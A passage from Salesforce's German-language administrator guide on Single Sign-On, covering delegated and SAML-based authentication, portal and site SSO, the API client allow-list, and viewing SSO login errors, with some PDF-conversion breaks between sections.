Mithilfe einer API-Client-Positivliste können Sie für alle API-Clientanwendungen, wie Data Loader, eine Genehmigung durch den Administrator fordern, es sei denn, das Profil oder der Berechtigungssatz des Benutzers verfügt über die Berechtigung "Beliebigen API-Client verwenden".

[Anzeigen von Single Sign-On-Anmeldefehlern](#page-975-0)

[Informationen zu SAML](#page-976-0)

[Info zur Just-in-Time-Bereitstellung für SAML](#page-1002-0)

[Informationen zu externen Authentifizierungsanbietern](#page-1014-0)

#### [Verwenden von frontdoor.jsp zur Anmeldung bei Salesforce](#page-1045-0)

Sie können Benutzern mit frontdoor.jsp Zugriff auf Salesforce über eine benutzerdefinierte Web-Benutzeroberfläche, wie beispielsweise eine Force.com-Site mit Remote-Zugriff oder eine andere andere API-Integration ermöglichen. Dabei verwenden die Benutzer ihre bestehende Sitzungs-ID und den Server-URL.

#### [Verwenden von Anforderungsparametern mit Clientkonfigurations-URLs](#page-1047-0)

Sie können Funktionen für Ihren Authentifizierungsanbieter hinzufügen, indem Sie weitere Anforderungsparameter verwenden.

#### [Identitätsanbieter und Serviceanbieter](#page-1052-0)

Ein Identitätsanbieter ist ein vertrauenswürdiger Anbieter, der Benutzern die Verwendung von Single Sign-On für den Zugriff auf andere Websites ermöglicht. Ein Serviceanbieter ist eine Website, die als Host für Anwendungen fungiert. Sie können Salesforce als Identitätsanbieter aktivieren und einen oder mehrere Serviceanbieter definieren. Ihre Benutzer können mithilfe von Single Sign-On direkt aus Salesforce auf andere Anwendungen zugreifen. Single Sign-On kann eine große Hilfe für Ihre Benutzer sein: Statt sich viele verschiedene Kennwörter merken zu müssen, benötigen sie nur noch ein einziges. Außerdem können die Anwendungen als Registerkarten zu Ihrer Salesforce-Organisation hinzugefügt werden, was bedeutet, dass die Benutzer nicht mehr zwischen verschiedenen Programmen umschalten müssen.

#### [Konfigurieren der Remote-Einstellungen](#page-1070-0)

#### [Anmeldeinformationen mit Namen](#page-1071-0)

Eine Anmeldeinformation mit Name gibt den URL eines Callout-Endpunkts und die zugehörigen erforderlichen Authentifizierungsparameter in einer Definition an. Sie können die Einrichtung authentifizierter Callouts durch Angabe einer Anmeldeinformation mit Name als Callout-Endpunkt vereinfachen. Sie können stattdessen einen URL als Callout-Endpunkt angeben und diesen URL in den Einstellungen für Remote-Standorte Ihrer Organisation registrieren. In diesem Fall müssen Sie die Authentifizierung jedoch manuell verarbeiten, so beispielsweise in Ihrem Code für einen Apex-Callout. Dies kann weniger sicher und insbesondere bei der OAuth-Authentifizierung kompliziert sein.

#### [Informationen zu Identity Connect](#page-1077-0)

Identity Connect ermöglicht die Active Directory-Integration.

# <span id="page-969-0"></span>Bewährte Methoden für die Implementierung von Single Sign-On

Salesforce bietet folgende Möglichkeiten, um Single Sign-On zu verwenden:

- **•** Mit der verbundenen Authentifizierung unter Verwendung von Security Assertion Markup Language (SAML) können Sie Authentifizierungs- und Autorisierungsdaten zwischen angegliederten, aber nicht in Beziehung stehenden Webservices senden. Dies ermöglicht Ihnen die Anmeldung bei Salesforce über eine Clientanwendung. Verbundene Authentifizierung unter Verwendung von SAML ist für Ihre Organisation standardmäßig aktiviert.
- **•** Bei der Single Sign-On-Methode der delegierten Authentifizierung können Sie Salesforce in eine Authentifizierungsmethode Ihrer Wahl integrieren. Dadurch können Sie die Authentifizierung in Ihren LDAP-Server (Lightweight Directory Access Protocol) integrieren oder Single Sign-On mit Authentifizierung über ein Token anstatt eines Kennworts durchführen. Die delegierte Authentifizierung wird auf der Berechtigungsebene verwaltet, wodurch es möglich ist, dass einige Benutzer delegierte Authentifizierung verwenden, während andere weiterhin ihr von Salesforce verwaltetes Kennwort verwenden. Die delegierte Authentifizierung wird durch Berechtigungen festgelegt, nicht durch die Organisation.

Hier einige der Hauptgründe für die Verwendung der delegierten Authentifizierung:

- **–** Einsetzen einer anspruchsvolleren Art der Benutzerauthentifizierung, beispielsweise Integration eines Anbieters sicherer Identitäten
- **–** Definieren Ihrer Anmeldeseite als privat und geschützt durch die Firewall Ihres Unternehmens
- **–** Abheben Ihrer Organisation von allen anderen Unternehmen, die mit Salesforce arbeiten, zur Verringerung von so genannten Phishing-Angriffen

Sie müssen die Aktivierung dieser Funktion bei Salesforce anfordern. Wenden Sie sich an Salesforce, um Single Sign-On mit delegierter Authentifizierung für Ihr Unternehmen zu aktivieren.

**•** Authentifizierungsanbieter ermöglichen Benutzern, sich mit ihren Anmeldeinformationen von einem externen Serviceanbieter bei Ihrer Salesforce-Organisation anzumelden. Salesforce unterstützt das OpenID Connect-Protokoll, das es Benutzern ermöglicht, sich über einen OpenID Connect-Anbieter wie Google, PayPal, LinkedIn und andere Dienste, die OpenID Connect unterstützen, anzumelden. Wenn Authentifizierungsanbieter aktiviert sind, überprüft Salesforce das Kennwort des Benutzers nicht. Stattdessen verwendet Salesforce die Anmeldeinformationen des Benutzers vom externen Serviceanbieter, um Authentifizierungsinformationen zu ermitteln.

Zudem können Sie SAML zur Nutzung mit Portalen und auch für Sites konfigurieren.

## Bewährte Methoden für delegierte Authentifizierung:

Beachten Sie die folgenden bewährten Methoden, um Single Sign-On mit delegierter Authentifizierung für Ihr Unternehmen zu aktivieren.

- **•** Die Salesforce-Server müssen auf die von Ihrer Organisation vorgenommene Implementierung des Webservice zugreifen können. Dies bedeutet, dass Sie den Webservice auf einem Server in Ihrer DMZ ausführen müssen. Beachten Sie, beim Eingeben vom delegierten Gateway-URL im Abschnitt "Delegierte Authentifizierung" in Salesforce (geben Sie unter "Setup" im Feld Schnellsuche den Text *Single Sign On-Einstellungen* ein und wählen Sie **Single Sign On-Einstellungen** aus) den externen DNS-Namen Ihres Servers zu verwenden.
- **•** Falls zwischen Salesforce und Ihrem System keine Verbindung aufgebaut werden kann oder die Verarbeitung der Anfrage länger als 10 Sekunden dauert, scheitert der Anmeldeversuch. Der Benutzer erhält eine Fehlermeldung, die anzeigt, dass der Authentifizierungsservice seines Unternehmens außer Betrieb ist.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verbundene Authentifizierung ist in folgenden Editionen verfügbar: **Alle** Editionen

Delegierte Authentifizierung ist in folgenden Editionen verfügbar: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Kundenportale und Partnerportale sind nicht verfügbar in **Database.com**

## NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Einstellungen:

**•** "Anwendung anpassen" UND

"Alle Daten modifizieren"

- **•** Namespaces, Elementnamen und Groß-/Kleinschreibung in SOAP-Anfragen müssen exakt sein. Erstellen Sie Ihre Servervorlage nach Möglichkeit aus der WSDL-Datei, um Genauigkeit zu gewährleisten.
- **•** Aus Sicherheitsgründen sollten Sie Ihren Webservice über TLS verfügbar machen. Sie müssen ein Zertifikat eines vertrauenswürdigen Anbieters wie VeriSign oder Thawte verwenden. Um eine vollständige Liste von vertrauenswürdigen Anbietern zu erhalten, wenden Sie sich an Salesforce.
- **•** sourceIp ist die IP-Adresse, von der die Anmeldeanfrage ausging. Verwenden Sie diese Information, um den Zugriff auf Basis des Standorts des Benutzers einzuschränken. Beachten Sie, dass die Salesforce-Funktion zur Überprüfung von Login-IP-Bereichen auch bei Single Sign-On-Benutzern in Kraft bleibt. Weitere Informationen finden Sie unter [Einschränken von Standort und Uhrzeit](#page-911-0) [für Benutzeranmeldungen in Salesforce](#page-911-0) auf Seite 915.
- **•** Unter Umständen müssen Sie die internen Benutzernamen Ihres Unternehmens und die Salesforce-Benutzernamen einander zuordnen. Falls Ihr Unternehmen keine Standard-Zuordnungsprozedur anwendet, können Sie Ihr Benutzerdatenbankschema (zum Beispiel "Aktives Verzeichnis") unter Umständen so erweitern, dass es Salesforce-Benutzernamen als ein Attribut eines Benutzer-Accounts enthält. Ihr Authentifizierungsservice kann dieses Attribut dann verwenden, um es wiederum einem Benutzer-Account zuzuordnen.
- **•** Wir empfehlen, Single Sign-On für Systemadministratoren nicht zu aktivieren. Wenn Ihre Systemadministratoren Single Sign-On-Benutzer sind und Ihr Single Sign-On-Server ausfällt, haben sie keine Möglichkeit, sich bei Salesforce anzumelden. Systemadministratoren sollten immer die Möglichkeit haben, sich direkt bei Salesforce anzumelden, sodass sie Single Sign-On im Falle eines Problems deaktivieren können.
- **•** Wir empfehlen Ihnen, bei der Entwicklung einer Single Sign-On-Lösung einen Developer Edition-Account oder eine Sandbox zu verwenden, bevor Sie sie in Ihrem Unternehmen implementieren. Um sich für einen kostenlosen Developer Edition-Account zu registrieren, gehen Sie zu [developer.salesforce.com.](https://developer.salesforce.com/)
- **•** Testen Sie Ihre Implementierung auf jeden Fall mit Salesforce-Clients wie Salesforce for Outlook, Connect for Office und Connect Offline. Weitere Informationen erhalten Sie im entsprechenden Abschnitt zu [Single Sign-On für Salesforce-Clients](https://developer.salesforce.com/page/Single_Sign-On_for_Salesforce_Clients).

## Bewährte Methoden für verbundene Authentifizierung unter Verwendung von SAML:

Beachten Sie die folgenden bewährten Methoden, um Single Sign-On mit verbundener Authentifizierung unter Verwendung von SAML für Ihr Unternehmen zu aktivieren.

- **•** Beziehen Sie den Wert für Salesforce-Anmelde-URL von der Konfigurationsseite "Single Sign-On-Einstellungen" und setzen Sie ihn im entsprechenden Konfigurationsparameter Ihres Identitätsanbieters ein (wird manchmal auch als "Empfänger-URL" bezeichnet).
- **•** Salesforce erlaubt einen maximalen Zeitversatz von drei Minuten mit Ihrem IDP-Server. Stellen Sie also sicher, dass Ihre Server-Uhr korrekt eingestellt ist.
- **•** Wenn Sie sich über eine SAML-Behauptung nicht anmelden können, prüfen Sie immer den Anmeldeverlauf und notieren Sie sich die Fehlermeldung. Verwenden Sie zur Fehlerbehebung den SAML-Behauptungsvalidierer auf der Konfigurationsseite "Single Sign-On-Einstellungen".
- **•** Sie müssen die internen Benutzernamen Ihres Unternehmens und die Salesforce-Benutzernamen einander zuordnen. Dazu haben Sie zwei Möglichkeiten: Hinzufügen eines eindeutigen Kennzeichners zum Feld Verbund-ID jedes Salesforce-Benutzers oder Erweitern des Benutzerdatenbankschema (zum Beispiel "Aktives Verzeichnis"), sodass es den Salesforce-Benutzernamen als Attribut eines Benutzer-Accounts enthält. Wählen Sie die entsprechende Option für das Feld SAML-Benutzer-ID-Typ aus und konfigurieren Sie Ihren Authentifizierungsservice so, dass er den Kennzeichner in SAML-Behauptungen sendet.
- **•** Bevor Sie es Benutzern ermöglichen, sich über SAML-Behauptungen anzumelden, aktivieren Sie die SAML-Unternehmenseinstellung und nehmen Sie alle nötigen Konfigurationen vor.
- **•** Mit der Funktion "Meine Domäne" können Sie verhindern, dass sich Benutzer direkt bei Salesforce anmelden, und Administratoren mehr Kontrolle über Anmelderichtlinien geben. Sie können den in der Konfiguration der Single-Sign-On-Einstellungen angegebenen Wert für den Salesforce-Anmelde-URL für Ihre benutzerdefinierte Domäne verwenden.

Beispiel: Wenn der Salesforce-Anmelde-URL https://login.salesforce.com/?saml=02HKiP... lautet, können Sie https://*yourDomain*.my.salesforce.com/?saml=02HKiP... verwenden.

- **•** Wir empfehlen Ihnen, beim Testen einer Single Sign-On-Lösung mit SAML einen Developer Editions-Account oder eine Sandbox zu verwenden. Um sich für einen kostenlosen Developer Edition-Account zu registrieren, gehen Sie zu [developer.salesforce.com.](https://developer.salesforce.com/)
- **•** Sandboxkopien werden mit verbundener Authentifizierung erstellt, wobei SAML deaktiviert ist. Alle Konfigurationsinformationen werden mit Ausnahme des Werts für Salesforce-Anmelde-URL beibehalten. Wenn Sie SAML erneut aktivieren, wird der Salesforce-Anmelde-URL aktualisiert, sodass er mit Ihrem Sandbox-URL übereinstimmt, beispielsweise zu https://*IhreInstanz*.salesforce.com/. Geben Sie zum Aktivieren von SAML in der Sandbox unter "Setup" im Feld Schnellsuche den Text *Single Sign On-Einstellungen* ein und wählen Sie dann **Single Sign-On-Einstellungen**. Klicken Sie dann auf **Bearbeiten** und wählen Sie SAML aktiviert aus.
- **•** Ihr Identitätsanbieter muss Ihnen gestatten, den URL für das Zielpublikum des Serviceanbieters festzulegen. Der Wert muss mit dem Wert Einheits-ID in der Single Sign-On-Konfiguration übereinstimmen. Der Standardwert lautet https://saml.salesforce.com.

## Single Sign-On für Portale: Best Practices

Kundenportale und Partnerportale sind für neue Organisationen ab der Version Summer'13 nicht verfügbar. Verwenden Sie stattdessen Communities. Weitere Informationen zu Single Sign-On und SAML für Communities finden Sie im Abschnitt "Konfigurieren von SAML für Communities" unter [Erste Schritte mit Communities](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf). Wenn Sie weiterhin Portale verwenden, beachten Sie die folgenden Hinweise.

- **•** Mit Portalen kann ausschließlich SAML Version 2.0 verwendet werden.
- **•** Es werden nur Kundenportale und Partnerportale unterstützt.
- **•** Vom Service-Anbieter initiierte Anmeldungen werden nicht unterstützt.
- Für Single Sign-On für Portale sind die Attribute portal id und organization id erforderlich. Sollte nur eines dieser beiden Attribute angegeben werden, wird ein Fehler ausgegeben.
- **•** Wenn in der SAML-Behauptung für beide Attribute, sowohl für portal\_id als auch für organization\_id, ein Wert angegeben wurde, wird der Benutzer zur entsprechenden Portalanmeldung weitergeleitet. Sollte keines der Attribute ausgefüllt sein, so wird der Benutzer zur regulären Salesforce-SAML-Anmeldung weitergeleitet.
- **•** Es können mehrere Portale mit einer Organisation verwendet werden.

## Single Sign-On für Sites: Bewährte Methoden

- **•** Mit Sites kann ausschließlich SAML Version 2.0 verwendet werden.
- **•** Es werden nur Kundenportale und Partnerportale unterstützt.
- **•** Vom Service-Anbieter initiierte Anmeldungen werden nicht unterstützt.
- Für Single Sign-On für Sites sind die Attribute portal id, organization id und siteUrl erforderlich. Sollte nur eines dieser beiden Attribute angegeben werden, wird ein Fehler ausgegeben.
- Wenn in der SAML-Behauptung für alle drei Attribute, sowohl für portal id als auch für organization id und siteUrl ein Wert angegeben wurde, wird der Benutzer zur entsprechenden Site-Anmeldung weitergeleitet. Falls für siteUrl kein Wert angegeben wurde, die anderen beiden Werte jedoch vorhanden sind, wird der Benutzer zur entsprechenden Portalanmeldung weitergeleitet.
- **•** Es können mehrere Portale mit einer Organisation verwendet werden.

SIEHE AUCH: [Single Sign-On](#page-966-0)
# <span id="page-972-0"></span>Grundlegendes zu Single Sign-On mit delegierter Authentifizierung

Salesforce verwendet folgenden Prozess, um Benutzer über die delegierte Authentifizierung beim Single Sign-On zu authentifizieren:

- **1.** Wenn ein Benutzer versucht, sich anzumelden entweder online oder unter Verwendung der API – überprüft Salesforce die Berechtigungen und Zugriffseinstellungen des Benutzers.
- **2.** Wenn der Benutzer über die Benutzerberechtigung "Ist Single Sign-On aktiviert" verfügt, überprüft Salesforce den Benutzernamen und das Passwort nicht. Stattdessen wird über Webservices eine Anfrage an das Unternehmen des Benutzers gesendet, den Benutzernamen und das Passwort zu überprüfen.

Anmerkung: Das Kennwort wird von Salesforce nicht gespeichert, protokolliert oder angezeigt. Es wird nach Abschluss des Vorgangs sofort vernichtet.

- **3.** Die Webservices-Anfrage übermittelt den Benutzernamen, das Passwort und die sourceIp an Ihren Webservice. (Die sourceIp ist die IP-Adresse, von der die Anmeldeanfrage ausging. Sie müssen eine Implementierung des Webservice erstellen und einsetzen, auf die die Salesforce-Server zugreifen können.)
- **4.** Ihre Implementierung des Webservice überprüft die übermittelten Informationen und antwortet entweder mit Wahr oder mit Falsch.
- **5.** Wenn die Antwort Wahr ist, wird der Anmeldeprozess fortgesetzt, eine neue Sitzung erstellt und der Benutzer zur Anwendung weitergeleitet. Ist die Antwort Falsch, wird der Benutzer informiert, dass seine Kombination von Benutzername und Passwort ungültig ist.
- Anmerkung: Es kann zu einer kurzen Verzögerung kommen, bevor sich ein Benutzer anmelden kann, nachdem für ihn die delegierte Authentifizierung aktiviert wurde. Dies liegt daran, dass etwas Zeit erforderlich ist, bis der Benutzeraccount in der Organisation verfügbar ist.

SIEHE AUCH: [Single Sign-On](#page-966-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Einstellungen:

**•** "Anwendung anpassen" **UND** 

# Konfiguration von Salesforce für delegierte Authentifizierung

Aktivierung von Single Sign-On (SSO) mit delegierter Authentifizierung für Ihr Unternehmen:

- **1.** Wenden Sie sich an Salesforce, um Single Sign-On mit delegierter Authentifizierung für Ihr Unternehmen zu aktivieren.
- **2.** Erstellen Ihres Single Sign-On-Webservice:
	- **a.** Laden Sie in Salesforce die WSDL-Datei (Web Services Description Language) mit dem Namen AuthenticationService.wsdl unter Setup herunter, indem Sie im Feld Schnellsuche den Text *WSDL mit delegierter Authentifizierung herunterladen* eingeben und dann **WSDL mit delegierter Authentifizierung herunterladen** auswählen. In der WSDL-Datei ist der Service für Single Sign-On mit delegierter Authentifizierung beschrieben; sie kann verwendet werden, um eine Server-seitige Vorlage zu erstellen, der Sie Ihre spezifischen Informationen hinzufügen können. Im WSDL2Java-Tool von Apache Axis z. B. können Sie den --server-side-Umschalter verwenden. Im wsdl.exe-Tool von .NET können Sie

den /server-Umschalter verwenden.

Ein Beispiel für eine Anfrage und Antwort finden Sie unter [Beispiel für eine](#page-995-0) [SOAP-Nachricht für delegierte Authentifizierung](#page-995-0) auf Seite 990.

**b.** Fügen Sie einen Link zum Intranet Ihres Unternehmens oder zu einem anderen Ort hinzu, auf den intern zugegriffen werden kann und über den die Anmeldeinformationen des authentifizierten Benutzers durch eine HTTP POST-Anfrage an die Salesforce-Anmeldeseite übermittelt werden können.

Da Salesforce das Passwort-Feld nur an Sie zurück übermittelt, müssen Sie über

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Einstellungen:

**•** "Anwendung anpassen" **UND** 

"Alle Daten modifizieren"

dieses Feld kein Passwort senden. Stattdessen können Sie ein anderes Authentifizierungs-Token übermitteln, zum Beispiel ein Kerberos-Ticket, sodass Ihre tatsächlichen Unternehmens-Passwörter nicht an oder von Salesforce übermittelt werden.

Sie können die Salesforce-Instanz für delegierte Authentifizierung so konfigurieren, dass nur Tokens akzeptiert werden, oder auch so, dass entweder Tokens oder Passwörter akzeptiert werden. Wenn die Instanz nur Tokens akzeptiert, kann sich ein Salesforce-Benutzer nicht direkt bei Salesforce anmelden, da er oder sie kein gültiges Token erstellen kann. Viele Unternehmen entscheiden sich jedoch dafür, sowohl Tokens als auch Passwörter zu erlauben. In einer solchen Umgebung kann sich ein Benutzer auch über die Anmeldeseite von Salesforce anmelden.

Wenn der Salesforce-Server diese Anmeldeinformationen in der Authentifizieren-Nachricht an Sie zurückübermittelt, erhält der Benutzer Zugriff auf die Anwendung, sobald die Informationen von Ihnen überprüft wurden.

**3.** Geben Sie in Salesforce den Single Sign On-Gateway-URL Ihrer Organisation unter Setup ein, indem Sie im Feld Schnellsuche den Text *Single Sign On* eingeben und **Single Sign On-Einstellungen** auswählen, um dann auf **Bearbeiten** zu klicken. Geben Sie die URL ins Textfeld **Delegierte Gateway-URL** ein.

Aus Sicherheitsgründen schränkt Salesforce die Ausgangsports, die Sie angeben können, auf folgende Möglichkeiten ein:

- **•** 80: Dieser Port akzeptiert nur HTTP-Verbindungen.
- **•** 443: Dieser Port akzeptiert nur HTTPS-Verbindungen.
- **•** 1024-66535 (einschließlich): Diese Ports akzeptieren HTTP- und HTTPS-Verbindungen.
- **4.** Wahlweise können Sie das Kontrollkästchen **Callout mit delegierter Authentifizierung erzwingen**.

Anmerkung: Wenn dieses Kontrollkästchen deaktiviert ist, erfolgt beim ersten Scheitern des Anmeldeversuchs aufgrund von Anmeldebeschränkungen innerhalb der Salesforce-Organisation kein Aufruf des SSO-Endpunkts. Wenn Sie jeden

Anmeldeversuch aufzeichnen müssen, aktivieren Sie dieses Kontrollkästchen, um einen Callout zum SSO-Endpunkt zu erzwingen, unabhängig davon, ob ein Versuch aufgrund von Anmeldebeschränkungen scheitert.

**5.** Aktivieren Sie die Berechtigung "Ist Single Sign-On aktiviert".



SIEHE AUCH: [Single Sign-On](#page-966-0) [Grundlegendes zu Single Sign-On mit delegierter Authentifizierung](#page-972-0)

# Steuern des Zugriffs individueller API-Clients auf die Salesforce-Organisation

Mithilfe einer API-Client-Positivliste können Sie für alle API-Clientanwendungen, wie Data Loader, eine Genehmigung durch den Administrator fordern, es sei denn, das Profil oder der Berechtigungssatz des Benutzers verfügt über die Berechtigung "Beliebigen API-Client verwenden".

Administratoren können manchen Benutzern über die Berechtigung "API aktiviert" API-Zugriff gewähren. Mit dieser Berechtigung erhalten Benutzer API-Zugriff über einen beliebigen Client (wie Data Loader, Salesforce1, Salesforce for Outlook oder das Tool für die Force.com-Migration). Um noch genauer zu steuern, welche Anwendungen die Benutzer für den API-Zugriff verwenden können, können Sie die API-Client-Positivliste verwenden. Diese Funktion macht sich die bestehenden Autorisierungsfunktionen verbundener Anwendungen zunutze. Mit der API-Client-Positivliste kann ein Administrator den Zugriff einzelner Clientanwendungen für jede zugeordnete verbundene Anwendung zulassen oder blockieren. Allen Clientanwendungen, die nicht als verbundene Anwendung konfiguriert sind, wird der Zugriff verweigert. Wenn Sie keine verbundenen Anwendungen verwenden, können Sie diese Einschränkung für einzelne Benutzer lockern, indem Sie ihnen ein Profil oder einen Berechtigungssatz mit aktivierter Berechtigung "Beliebigen API-Client verwenden" zuweisen.

Anmerkung: Wenn Sie die API-Client-Positivliste aktivieren möchten, wenden Sie sich an Salesforce. Nach der Aktivierung wird der Zugriff aller Clients eingeschränkt, bis er ausdrücklich vom Administrator zugelassen wird. Durch diese Einschränkung wird möglicherweise der Zugriff auf Anwendungen blockiert, die Ihre Benutzer bereits verwenden. Bevor Sie diese Funktion aktivieren, sollten Sie für alle Clientanwendungen, die die Benutzer weiter verwenden können sollen, verbundene Anwendungen konfigurieren und genehmigen oder den Benutzern ein Profil oder einen Berechtigungssatz mit aktivierter Berechtigung "Beliebigen API-Client verwenden" zuweisen.

Gehen Sie zum Konfigurieren der Positivliste für API-Clients wie folgt vor.

- **1.** Wenden Sie sich an Salesforce, um die Funktion in Ihrer Organisation aktivieren zu lassen.
- **2.** Geben Sie unter Setup im Feld Schnellsuche den Text *Verbundene Anwendungen* ein und wählen Sie dann die Option für das Verwalten von verbundenen Anwendungen aus.
- **3.** Klicken Sie unter "Einstellungen für Anwendungszugriff" auf **Bearbeiten**.
- **4.** Wählen Sie **API-Zugriff mit der Richtlinie "Vom Administrator genehmigte Benutzer sind vorab autorisiert" auf installierte verbundene Anwendungen begrenzen** aus.

Wählen Sie optional **Zulassen, dass Visualforce- und Lightning-Seiten diese Einschränkung umgehen** aus, sodass alle Visualforce-Seiten, die die API verwenden, weiterhin zum Zugriff auf die Objekte in der Organisation berechtigt sind. Wenn Sie die

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Einstellungen:

**•** "Anwendung anpassen" **UND** 

Positivliste für API-Clients aktivieren, ohne diese Option auszuwählen, erfolgt die Autorisierung nur für genehmigte verbundene Anwendungen und Visualforce-Seiten funktionieren unter Umständen nicht erwartungsgemäß. Wenn diese Option deaktiviert ist, wird außerdem Client-Anwendungen, die getSessionId() aufrufen, der Zugriff verweigert. Anwendungen, die API-Aufrufe mithilfe einer im Visualforce-Kontext abgerufenen Sitzung an Salesforce richten, wird der Zugriff nur gewährt, wenn Sie dieses Kontrollkästchen aktivieren.

### **5.** Klicken Sie auf **Speichern**.

Nach Auswahl dieser Funktion benötigen alle Client-Anwendungen eine ausdrückliche Genehmigung durch einen Administrator, um eine Autorisierung für die Organisation zu erhalten, es sei denn, der Benutzer verfügt über ein Profil oder einen Berechtigungssatz mit aktivierter Berechtigung "Beliebigen API-Client verwenden".

Einige Komponenten für häufig verwendete Anwendungen werden in Organisationen automatisch als verbundene Anwendungen installiert. Diese Komponenten unterstützen Anwendungen wie Data Loader, Salesforce1 und Workbench. Nach Auswahl dieser Funktion benötigen diese Komponenten ebenfalls eine Genehmigung, es sei denn, der Benutzer verfügt über ein Profil oder einen Berechtigungssatz mit aktivierter Berechtigung "Beliebigen API-Client verwenden". Weitere Informationen zu diesen Komponenten finden Sie unter [Verwalten von verbundenen Anwendungen.](https://help.salesforce.com/HTViewHelpDoc?id=connected_app_manage.htm&language=de)

# Anzeigen von Single Sign-On-Anmeldefehlern

Wenn in Ihrem Unternehmen Single Sign-On mit delegierter Authentifizierung aktiviert ist und eine Single Sign-On-Lösung erstellt wurde, können Sie die letzten Single Sign-On-Anmeldefehler für Ihr Unternehmen anzeigen.

**1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Fehlerverlauf für delegierte Authentifizierung* ein und wählen Sie dann **Fehlerverlauf für delegierte Authentifizierung** aus.

## NUTZERBERECHTIGUNGEN

So zeigen Sie Single Sign-On-Anmeldefehler an:

- **•** "Alle Daten modifizieren"
- **2.** Für die 21 aktuellsten Anmeldefehler können Sie den Benutzernamen, den Zeitpunkt der Anmeldung des Benutzers und den Fehler anzeigen.
- Anmerkung: Wenden Sie sich an Salesforce, um weitere Informationen zum Aktivieren von Single Sign-On für Ihr Unternehmen zu erhalten.

SIEHE AUCH:

[Single Sign-On](#page-966-0)

# <span id="page-976-0"></span>Informationen zu SAML

Security Assertion Markup Language (SAML) ist ein XML-basierter Standard, der es ermöglicht, Authentifizierungsentscheidungen zwischen zwei Services zu vermitteln. Viele webbasierte Single Sign-On-Lösungen bauen darauf auf. Salesforce untertstützt SAML für Single Sign-On-Anmdelungen bei Salesforce, die von einem Unternehmen-Portal oder einem Identitätsanbieter ausgehen.

Ein großer Teil der Einrichtung von Single Sign-On unter Verwendung von SAML findet bei Ihrem Identitätsanbieter statt:

- **1.** Definieren Sie einen SAML-Identitätsanbieter und [sammeln Sie Informationen](#page-977-0) dazu, wie er die Verbindung mit Salesforce herstellt. Dies ist der Anbieter, der Single Sign-On-Anfragen an Salesforce übermittelt.
- **2.** Stellen Sie Ihrem Identitätsanbieter Informationen zur Verfügung, beispielsweise die [URLs für](#page-987-0) [die Start- und Abmeldeseiten](#page-987-0).
- **3.** Konfigurieren Sie Salesforce gemäß den Anweisungen unter [Konfiguration von](#page-978-0) [SAML-Einstellungen für Single Sign-On](#page-978-0). Dies ist der einzige Schritt, der innerhalb von Salesforce gemacht wird.

Ihr Identitätsanbieter sollte SAML-Behauptungen mithilfe des POST-Profils des SAML Web Single Sign-On-Browsers an Salesforce senden. Salesforce sendet SAML-Antworten an den unter Setup angegebenen Anmelde-URL des Identitätsanbieters, indem im Feld

Schnellsuche der Text *Single Sign On* eingegeben und anschließend **Single Sign On-Einstellungen** ausgewählt wird. Salesforce empfängt die Behauptung, überprüft sie anhand Ihrer Salesforce-Konfiguration und ermöglicht Single Sign-On, wenn die Behauptung wahr ist.

Wenn Sie nach der Konfiguration von Salesforce für SAML Probleme mit der SAML-Behauptung haben, können Sie den SAML-Behauptungsvalidierer verwenden, um die [SAML-Behauptung](#page-1000-0) [zu validieren.](#page-1000-0) Sie müssen möglicherweise eine SAML-Behauptung von Ihrem Identitätsanbieter abrufen.

Sie können [den SAML-Anmeldeverlauf überprüfen](#page-999-0), wenn bei den Benutzern Probleme bei der Verwendung von SAML zum Anmelden auftreten. So können Sie ermitteln, warum sie sich nicht anmelden konnten, und diese Informationen an Ihren Identitätsanbieter weitergeben.

Falls Ihr Identitätsanbieter Metadaten unterstützt und falls Sie SAML unter Verwendung von Version 2.0 konfiguriert haben, können Sie auf **Metadaten herunterladen** klicken, um eine XML-Konfigurationsdatei herunterzuladen, um sie ihm zu senden. Der Identitätsanbieter kann dann diese Datei hochladen, um seine Einstellungen für die Verbindung mit Ihrer Salesforce-Organisation oder Ihrer Community automatisch zu konfigurieren.

[Arbeiten mit dem Identitätsanbieter](#page-977-0) [Konfiguration von SAML-Einstellungen für Single Sign-On](#page-978-0) [Anzeigen der Single Sign-On-Einstellungen](#page-982-0) [Identitätsanbieterwerte](#page-983-0) [Anpassen von Start-, Fehler-, Anmelde- und Abmeldeseiten für SAML](#page-987-0) [Beispiel zu SAML-Behauptungen](#page-988-0) [Überprüfen des SAML-Anmeldeverlaufs](#page-999-0) [Validieren von SAML-Einstellungen für Single Sign-On](#page-1000-0) [Validierungsfehler von SAML-Behauptungen](#page-1001-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verbundene Authentifizierung ist in folgenden Editionen verfügbar: **Alle** Editionen

Delegierte Authentifizierung ist in folgenden Editionen verfügbar: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Authentifizierungsanbieter sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Einstellungen:

**•** "Anwendung anpassen" UND

# <span id="page-977-0"></span>Arbeiten mit dem Identitätsanbieter

- **1.** Vor der Konfiguration von Salesforce für SAML benötigen Sie von Ihrem Identitätsanbieter Folgendes:
